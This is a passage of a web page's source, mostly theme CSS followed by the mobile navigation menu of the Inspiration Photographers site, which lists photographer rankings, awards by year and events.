.blog_unit_image img, .blog2v img, .single-content input[type="submit"] ,
.agentpict,.featured_property img , .agent_unit img {
    border-bottom: 3px solid #595959!important;
}

.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,
.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,
.featured_article:hover .featured_article_right, .info_details .prop_pricex,#contactinfobox,
.info_details #infobox_title,.featured_property:hover h2 a,
.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,
.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,
.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,
.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,.pack-listing-title,#colophon a:hover, #colophon li a:hover,
.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{
    color: #595959;
}
#amount_wd, #amount,#amount_mobile,#amount_sh{
    color: #595959!important;
}
        
.featured_article_title{
    border-top: 3px solid #595959!important;
}

.scrollon {
    border: 1px solid #595959;
}
.customnav{
    border-bottom: 1px solid #595959;
}body,.wide {background-color: #FAFAFA;} .content_wrapper{ background-color: #FAFAFA;}  .master_header,#access ul ul,.customnav  {background-color: #ffffff }
.featured_article_righ, .featured_article_secondline,
.property_location .inforoom, .property_location .infobath , .agent_meta , .blog_unit_meta a, .property_location .infosize,
.sale_line , .meta-info a, .breadcrumb > li + li:before, .blog_unit_meta, .meta-info,.agent_position,.breadcrumb a {
    color: #99a3b1;
}body,a,label,input[type=text], input[type=password], input[type=email], input[type=url], input[type=number], textarea, .slider-content, .listing-details, .form-control, #user_menu_open i,
#grid_view, #list_view, .listing_details a, .notice_area, .social-agent-page a, .prop_detailsx, #reg_passmail_topbar,#reg_passmail, .testimonial-text,
.wpestate_tabs .ui-widget-content, .wpestate_tour  .ui-widget-content, .wpestate_accordion_tab .ui-widget-content, .wpestate_accordion_tab .ui-state-default, .wpestate_accordion_tab .ui-widget-content .ui-state-default, 
.wpestate_accordion_tab .ui-widget-header .ui-state-default,.filter_menu{ color: #768082;}.caret,  .caret_sidebar, .advanced_search_shortcode .caret_filter{ border-top: 6px solid #768082;}
.user_dashboard_listed a,    .blog_unit_meta .read_more, .slider-content .read_more , .blog2v .read_more, .breadcrumb .active{
    color: ##a171b;
}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.featured_property h2 a, .featured_property h2,.blog_unit h3, .blog_unit h3 a,.submit_container_header  {color: #434a54;}#colophon {background-color: #FAFAFA;}#colophon, #colophon a, #colophon li a {color: #72777F;}.sub_footer, .subfooter_menu a, .subfooter_menu li a {color: #72777F!important;}.zillow_widget .widget-title-footer, .mortgage_calculator_div .widget-title-sidebar, .loginwd_sidebar .widget-title-sidebar,.zillow_widget .widget-title-sidebar, .advanced_search_sidebar .widget-title-sidebar,.zillow_widget,.advanced_search_sidebar,.loginwd_sidebar,.mortgage_calculator_div {background-color: #c3c3c3;}.widget-title-sidebar{color: #434a54;} .mortgage_calculator_div .widget-title-sidebar,.loginwd_sidebar .widget-title-sidebar, .zillow_widget .widget-title-sidebar, .advanced_search_sidebar .widget-title-sidebar{color: #434a54;}#primary,#primary a,#primary label,  .advanced_search_sidebar  .form-control::-webkit-input-placeholder {color: #888C8E;}#access a,#access ul ul a{color:#595959;}
    #user_menu_open > li > a:hover,     #user_menu_open > li > a:focus,
    .filter_menu li:hover,    .sub-menu li:hover, #access .menu li:hover>a, 
    #access .menu li:hover>a:active,     #access .menu li:hover>a:focus{
    background-color: #595959;}
    
    .form-control.open .filter_menu_trigger, .menu_user_tools{
        color: #595959;
    }
    .menu_user_picture {
        border: 1px solid #595959;
    }
    #access .sub-menu li:hover>a, #access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus {color: #434a54;}.top_bar_wrapper{background-color:#ufffff;}.top_bar,.top_bar a{color:#ebebeb;}.advanced_search_shortcode  .caret_filter,.advanced_search_shortcode  .form-control,.advanced_search_shortcode  input[type=text],.advanced_search_shortcode  .form-control::-webkit-input-placeholder,
    .adv-search-1 .caret_filter,.adv-search-1 .form-control,.adv-search-1 input[type=text],.adv-search-1 .form-control::-webkit-input-placeholder{color:#1a171b;}.featured_article_title, .testimonial-text, .adv1-holder,   .advanced_search_shortcode, .featured_secondline ,  .property_listing ,.agent_unit, .blog_unit { background-color:#ffffff;}
    .featured_article,  .mortgage_calculator_div, .loginwd_sidebar, .advanced_search_sidebar, .advanced_search_shortcode,  #access ul ul, .testimonial-text, .submit_container, .zillow_widget,   
    .featured_property, .property_listing ,.agent_unit,.blog_unit,property_listing{
        border-color:#c7c7c7;
    } 
 
    .company_headline, .loginwd_sidebar .widget-title-sidebar,
    .advanced_search_sidebar .widget-title-footer,.advanced_search_sidebar .widget-title-sidebar ,
    .zillow_widget .widget-title-footer,.zillow_widget .widget-title-sidebar, .adv1-holder,.notice_area,  .top_bar_wrapper, .master_header,  #access ul ul a , .listing_filters_head, .listing_filters    {
        border-bottom: 1px solid #c7c7c7;
    }
    
    .adv-search-1, .notice_area,  .listing_filters_head, .listing_filters, .listing_unit_price_wrapper{
        border-top: 1px solid #c7c7c7;
    }
    
    .adv1-holder{
        border-left: 1px solid #c7c7c7;
    }
    
    #search_wrapper{
      border-bottom: 3px solid #c7c7c7;
    } .twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .carousel-control-theme-prev:hover, .carousel-control-theme-next:hover , .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover{background-color: #f0f0f0!important;}.comment-form #submit, .wpb_btn-info, .agent_contanct_form input[type="submit"], .twitter_wrapper{ border-bottom: 3px solid #f0f0f0!important;}.icon_selected,.featured_prop_label {color: #f0f0f0!important;}#tab_prpg li{border-right: 1px solid #f0f0f0;}table {
margin-bottom: 5px;
}

.mylistings {

display: none;

}

.listing_filters_head {
    height: auto;
    text-align: center;
}

.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(2),
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(6) {
    display: none;
}
.listing_filters_head .listing_filter_select.listing_filter_views {
    display: none;
}

.listing_filters_head .listing_filter_select:not(.listing_filter_views) {
    width: 192px;
    display: inline-block;
    float: none;
    line-height: 20px;
    padding: 14px 20px;
    margin: 10px 5px;
    color: #fff;
    height: auto;
    border-radius: 5px;
    background-image: linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0);
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(3) {
    border-color: #6AB165;
    background-color: #6AB165;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(4) {
    border-color: #FF675B;
    background-color: #FF675B;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(5) { 
    border-color: #F7BE68;
    background-color: #F7BE68;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views) .filter_menu_trigger {
    margin: 0;
    padding: 0;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views).open .filter_menu_trigger {
    color: #fff
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views) .filter_menu_trigger .caret {
    border-top-color: #fff;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views) ul li {
    text-align: left;
}



.compare-action { 
    display: none;
} 



.painel-do-membro-form-container {

}
    .painel-do-membro-form-container form#loginform {
        width: 400px;
        margin: 48px auto;
        padding: 24px;
        border-radius: 4px;
        background: #fff;
        border: 1px solid rgba(0,0,0,0.12);
    }
        .painel-do-membro-form-container form#loginform .login-username,
        .painel-do-membro-form-container form#loginform .login-password {
            border-bottom: 1px solid rgba(0,0,0,0.12);
            margin: 12px 0;
            clear: both;
            display: block;
            overflow: hidden;
        }
            .painel-do-membro-form-container form#loginform .login-username label,
            .painel-do-membro-form-container form#loginform .login-password label {
                color: rgba(0,0,0,0.38);
            }
            .painel-do-membro-form-container form#loginform .login-username input,
            .painel-do-membro-form-container form#loginform .login-password input {
                border: 0px solid #fff;
                overflow: hidden;
                color: rgba(0,0,0,0.54);
            }
            .painel-do-membro-form-container form#loginform .login-password label::after {
                content: ':';
            }
            .painel-do-membro-form-container form#loginform .login-username input {
                width: calc(100% - 162px);

            }
             .painel-do-membro-form-container form#loginform .login-password input {
                width: calc(100% - 50px);

            }

            .painel-do-membro-form-container form#loginform .login-submit input.button-primary {
                -webkit-appearance: none;
                min-width: 145px;
                font-size: 14px;
                text-transform: uppercase;
                line-height: normal;
                -webkit-border-radius: 3px;
                -moz-border-radius: 3px;
                border-radius: 3px;
                background-color: #b58700;
                border: none;
                border-bottom: 3px solid #a37b04;
                color: #fff;
                padding: 9px 26px;
                margin: 16px auto 0;
                display: block;

            }

h1.entry-title {
    text-align: center;
}

#footer-widget-area::before {
    content: 'Partners';
    display: block;
    font-size: 24px;
    color: rgba(0,0,0,0.54);
    border-top: 1px solid rgba(0,0,0,0.12);
    padding: 24px;
    margin-top: 24px;
}

#footer-widget-area #first,
#footer-widget-area #second {
    width: 50%;
}
#footer-widget-area #third {
    display: none;
}

.contact-box {
    background: #6AB165 !important;
    color: #fff !important;
    opacity: 0.65 !important;
}
.contact-box:hover {
    opacity: 0.9 !important;
}




@media (min-width: 1280px) {
    .content_wrapper {
        width: 1260px !important;
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
}

ol.breadcrumb {
    display: none;
}


.mobilex-menu .menu-item-164957 {
    background: #d74061;
    font-weight: bold;
}

.header_wrapper nav .menu .menu-item-164957 a {
    display: block;
    position: relative;
    z-index: 1;
    color: #fff !important;
    font-weight: bold;
}
.header_wrapper nav .menu .menu-item-164957 a::before {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    border-radius: 2px;
    z-index: -1;
    background: #d74061;
}
.header_wrapper:not(.navbar-fixed-top) nav .menu .menu-item-164957 a::before {
    top: 14px;
    bottom: 26px;
}
.header_wrapper.navbar-fixed-top nav .menu .menu-item-164957 a::before {
    top: 21px;
    bottom: 18px;
}

.top_bar_wrapper {
    display: none;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-36x36.png" sizes="32x32" />
<link rel="icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-300x300.png" />
<meta name="msapplication-TileImage" content="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#user_menu_open > li > a:hover, #user_menu_open > li > a:focus, .filter_menu li:hover, .sub-menu li:hover, #access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus {
    background-color: #ccc;
}		</style>
		</head>


<body class="page-template-default page page-id-163773 custom-background elementor-default">  
    

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-228626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228626"><a href="#">FIND</a>
<ul class="sub-menu">
	<li id="menu-item-163262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163262"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-photographers/">Wedding Photographers</a></li>
	<li id="menu-item-163261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163261"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/family-photographers/">Family Photographers</a></li>
	<li id="menu-item-291600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291600"><a href="https://inspirationphotographers.com/portrait-photographers/">Portrait Photographers</a></li>
	<li id="menu-item-532444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532444"><a href="https://inspirationphotographers.com/sports-photographers/">Sports Photographers</a></li>
	<li id="menu-item-163260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163260"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-filmmakers/">Filmmakers</a></li>
</ul>
</li>
<li id="menu-item-227844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-227844"><a href="#">RANKING</a>
<ul class="sub-menu">
	<li id="menu-item-228627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228627"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228605"><a href="https://inspirationphotographers.com/top-100-overall-all-time-wedding-photographers/">All Time</a></li>
		<li id="menu-item-228609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228609"><a href="https://inspirationphotographers.com/overall-ranking-2019-wedding-photographers/">2019</a></li>
		<li id="menu-item-310415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310415"><a href="https://inspirationphotographers.com/top-100-overall-2020-wedding-photographers/">2020</a></li>
		<li id="menu-item-355694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355694"><a href="https://inspirationphotographers.com/top-100-overall-2021-wedding-photographers/">2021</a></li>
		<li id="menu-item-403314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403314"><a href="https://inspirationphotographers.com/top-100-overall-2022-wedding-photographers/">2022</a></li>
		<li id="menu-item-456519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456519"><a href="https://inspirationphotographers.com/top-100-overall-2023-wedding-photographers/">2023</a></li>
		<li id="menu-item-514298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514298"><a href="https://inspirationphotographers.com/top-100-overall-2024-wedding-photographers/">2024</a></li>
		<li id="menu-item-583700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583700"><a href="https://inspirationphotographers.com/top-100-overall-2025-wedding-photographers/">2025</a></li>
	</ul>
</li>
	<li id="menu-item-228630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228630"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228614"><a href="https://inspirationphotographers.com/top-100-overall-all-time-family-photographers/">All Time</a></li>
		<li id="menu-item-228617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228617"><a href="https://inspirationphotographers.com/overall-ranking-2019-family-photographers/">2019</a></li>
		<li id="menu-item-310416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310416"><a href="https://inspirationphotographers.com/top-100-overall-2020-family-photographers/">2020</a></li>
		<li id="menu-item-355695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355695"><a href="https://inspirationphotographers.com/top-100-overall-2021-family-photographers/">2021</a></li>
		<li id="menu-item-403316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403316"><a href="https://inspirationphotographers.com/top-50-overall-2022-family-photographers/">2022</a></li>
		<li id="menu-item-456518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456518"><a href="https://inspirationphotographers.com/top-50-overall-2023-family-photographers/">2023</a></li>
		<li id="menu-item-514297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514297"><a href="https://inspirationphotographers.com/top-50-overall-2024-family-photographers/">2024</a></li>
		<li id="menu-item-583699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583699"><a href="https://inspirationphotographers.com/top-50-overall-2025-family-photographers/">2025</a></li>
	</ul>
</li>
	<li id="menu-item-310420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310420"><a href="#">Portrait Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-367510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367510"><a href="https://inspirationphotographers.com/top-100-overall-all-time-portrait-photographers/">All Time</a></li>
		<li id="menu-item-310410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310410"><a href="https://inspirationphotographers.com/top-50-overall-2020-portrait-photographers/">2020</a></li>
		<li id="menu-item-355692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355692"><a href="https://inspirationphotographers.com/top-50-overall-2021-portrait-photographers/">2021</a></li>
		<li id="menu-item-403315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403315"><a href="https://inspirationphotographers.com/top-50-overall-2022-portrait-photographers/">2022</a></li>
		<li id="menu-item-456517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456517"><a href="https://inspirationphotographers.com/top-20-overall-2023-portrait-photographers/">2023</a></li>
		<li id="menu-item-514296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514296"><a href="https://inspirationphotographers.com/top-30-overall-2024-portrait-photographers/">2024</a></li>
		<li id="menu-item-583698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583698"><a href="https://inspirationphotographers.com/top-30-overall-2025-portrait-photographers/">2025</a></li>
	</ul>
</li>
	<li id="menu-item-583701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583701"><a href="#">Sports Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-583697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583697"><a href="https://inspirationphotographers.com/top-30-overall-2025-sports-photographers/">2025</a></li>
	</ul>
</li>
	<li id="menu-item-228633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228633"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li id="menu-item-228620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228620"><a href="https://inspirationphotographers.com/top-100-overall-all-time-filmmakers/">All Time</a></li>
		<li id="menu-item-228619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228619"><a href="https://inspirationphotographers.com/overall-ranking-2019-filmmakers/">2019</a></li>
		<li id="menu-item-310411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310411"><a href="https://inspirationphotographers.com/top-50-overall-2020-filmmakers/">2020</a></li>
		<li id="menu-item-355693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355693"><a href="https://inspirationphotographers.com/top-20-overall-2021-filmmakers/">2021</a></li>
		<li id="menu-item-403317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403317"><a href="https://inspirationphotographers.com/top-20-overall-2022-filmmakers/">2022</a></li>
		<li id="menu-item-456516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456516"><a href="https://inspirationphotographers.com/top-20-overall-2023-filmmakers/">2023</a></li>
		<li id="menu-item-514295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514295"><a href="https://inspirationphotographers.com/top-30-overall-2024-filmmakers/">2024</a></li>
		<li id="menu-item-583696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583696"><a href="https://inspirationphotographers.com/top-30-overall-2025-filmmakers/">2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-228625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228625"><a href="#">AWARDS</a>
<ul class="sub-menu">
	<li id="menu-item-228634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228634"><a href="#">Wedding Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-163817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163817"><a href="https://inspirationphotographers.com/wedding-awards-photography/">Photos</a></li>
		<li id="menu-item-219200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219200"><a href="https://inspirationphotographers.com/best-wedding-collection-award/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-228635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228635"><a href="#">Family Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-163818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163818"><a href="https://inspirationphotographers.com/family-awards-photography/">Photos</a></li>
		<li id="menu-item-219201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219201"><a href="https://inspirationphotographers.com/best-family-collection-award/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-317230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317230"><a href="#">Portrait Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-291982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291982"><a href="https://inspirationphotographers.com/inspiration-portrait-awards/">Photos</a></li>
		<li id="menu-item-317229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317229"><a href="https://inspirationphotographers.com/award-best-collection-portrait/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-566647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566647"><a href="#">Sports Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-566646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566646"><a href="https://inspirationphotographers.com/inspiration-sports-awards/">Photos</a></li>
		<li id="menu-item-566645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566645"><a href="https://inspirationphotographers.com/award-best-collection-sports/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-163819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163819"><a href="https://inspirationphotographers.com/awards-films/">Films Awards</a></li>
</ul>
</li>
<li id="menu-item-228982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228982"><a href="#">GOLDEN LENS</a>
<ul class="sub-menu">
	<li id="menu-item-228983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228983"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228981"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li id="menu-item-228980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228980"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li id="menu-item-228975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228975"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-wedding-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li id="menu-item-228972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228972"><a href="https://inspirationphotographers.com/golden-lens-wedding-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-228984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228984"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228978"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li id="menu-item-228979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228979"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li id="menu-item-228974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228974"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-family-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li id="menu-item-228971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228971"><a href="https://inspirationphotographers.com/golden-lens-family-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-309889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309889"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Portrait Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-309890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309890"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Most Awarded Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-228985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228985"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li id="menu-item-228976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228976"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-of-the-year/">Filmmaker Of The Year</a></li>
		<li id="menu-item-228977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228977"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li id="menu-item-228973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228973"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-filmmaker-of-the-year/">Most Awarded Of The Year</a></li>
		<li id="menu-item-228970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228970"><a href="https://inspirationphotographers.com/golden-lens-film-of-the-year/">Film Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-304366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-304366"><a href="#">Nominees</a>
	<ul class="sub-menu">
		<li id="menu-item-583539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583539"><a href="https://inspirationphotographers.com/golden-lens-2025-nominees/">2025</a></li>
		<li id="menu-item-513513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513513"><a href="https://inspirationphotographers.com/golden-lens-2024-nominees/">2024</a></li>
		<li id="menu-item-452344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452344"><a href="https://inspirationphotographers.com/golden-lens-2023-nominees/">2023</a></li>
		<li id="menu-item-402548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402548"><a href="https://inspirationphotographers.com/golden-lens-2022-nominees/">2022</a></li>
		<li id="menu-item-352645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352645"><a href="https://inspirationphotographers.com/golden-lens-2021-nominees/">2021</a></li>
		<li id="menu-item-304367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304367"><a href="https://inspirationphotographers.com/golden-lens-2020-nominees/">2020</a></li>
		<li id="menu-item-304368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304368"><a href="https://inspirationphotographers.com/golden-lens-2019-nominees/">2019</a></li>
	</ul>
</li>
	<li id="menu-item-355576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355576"><a href="#">Winners</a>
	<ul class="sub-menu">
		<li id="menu-item-583695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583695"><a href="https://inspirationphotographers.com/golden-lens-2025-winners/">2025</a></li>
		<li id="menu-item-514207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514207"><a href="https://inspirationphotographers.com/golden-lens-2024-winners/">2024</a></li>
		<li id="menu-item-455310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455310"><a href="https://inspirationphotographers.com/golden-lens-2023-winners/">2023</a></li>
		<li id="menu-item-403328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403328"><a href="https://inspirationphotographers.com/golden-lens-2022-winners/">2022</a></li>
		<li id="menu-item-355579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355579"><a href="https://inspirationphotographers.com/golden-lens-2021-winners/">2021</a></li>
		<li id="menu-item-355577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355577"><a href="https://inspirationphotographers.com/golden-lens-2020-winners/">2020</a></li>
		<li id="menu-item-355578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355578"><a href="https://inspirationphotographers.com/golden-lens-2019-winners/">2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-131337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-131337"><a>EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-143424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143424"><a href="https://inspirationphotographers.com/conference/">Inspiration Conference</a></li>
	<li id="menu-item-131563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131563"><a href="https://inspirationphotographers.com/golden-lens-awards/">Golden Lens Awards Ceremony</a></li>
</ul>
</li>
<li id="menu-item-228986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228986"><a href="https://blog.inspirationphotographers.com/">BLOG</a></li>
<li id="menu-item-141952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141952"><a title="join_us" href="https://inspirationphotographers.com/join-us/">JOIN US</a></li>
<li id="menu-item-164957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164957"><a title="member_dashboard" href="https://inspirationphotographers.com/dashboard/">LOGIN</a></li>
<li id="menu-item-455096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455096"><a target="_blank" rel="noopener" href="https://www.instagram.com/inspirationphotographers_/"><i class="fa fa-instagram" aria-hidden="true" style="transform: scale(1.75);"></i></a></li>
</ul>        </div>
    </div>
</div> 
    
